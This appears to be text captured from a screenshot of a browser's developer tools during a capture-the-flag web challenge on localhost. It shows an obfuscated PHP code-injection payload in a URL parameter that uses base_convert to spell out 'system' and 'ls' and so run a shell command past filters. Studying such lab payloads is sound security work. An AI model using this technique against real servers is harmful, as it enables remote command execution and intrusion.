 flag.php index.php static static
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie Hack
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASH
URL
http://127.0.0.1/web3/index.php?c=base_convert(1751504350,10,36)(base_convert(784,10,36))